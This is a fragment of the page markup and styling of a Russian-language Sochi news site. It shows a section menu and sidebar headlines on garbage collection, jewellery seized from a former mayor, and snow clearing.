td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11045","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="5992";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1199";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/" rel="bookmark" class="td-image-wrap " title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/musorki-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/" rel="bookmark" title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды">В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/#respond">0</a></span> </span></div><div class="td-excerpt">Из-за неблагоприятных погодных условий возможны сбои в графике вывоза...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/" rel="bookmark" class="td-image-wrap " title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/a94cd318-178b-4414-8224-1db9d6b46653-696x430.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/" rel="bookmark" title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей">Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Бывший глава Сочи Алексей Копайгородский проиграл в суде: Хостинский...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/" rel="bookmark" class="td-image-wrap " title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/909090-696x464.jpeg"  